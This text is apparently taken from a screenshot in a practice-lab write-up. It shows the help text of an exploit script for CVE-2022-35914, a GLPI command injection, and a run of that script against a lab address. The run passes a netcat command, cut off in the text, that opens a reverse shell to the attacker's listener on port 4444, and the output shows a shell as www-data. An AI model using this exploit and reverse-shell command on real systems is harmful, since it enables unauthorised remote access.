 usage: CVE-2022-35914.py [-h] -u URL [-c CMD] [-f HOOK] [--chec
CVE-2022-35914 - GLPI - Command injection using a third-party l
options:
-h, --help show this help message and exit
-u URL URL to test
-c CMD Command to launch (default: id)
-f HOOK PHP hook function (default: exec)
--check Just check, no command execution.
--user-agent USER_AGENT
Custom User-Agent
┌──(root㉿kali2024)-[~/…/PG-Practice/law/script/CVE-2022-35914-
└─# python3 CVE-2022-35914.py -u http://192.168.228.190 -c 'nc
.168.45.161 4444'
CVE-2022-35
┌──(root㉿kali2024)-[~/…/PG-Practice/law/script/CVE-2022-35914-
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.228.190] 49
164
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data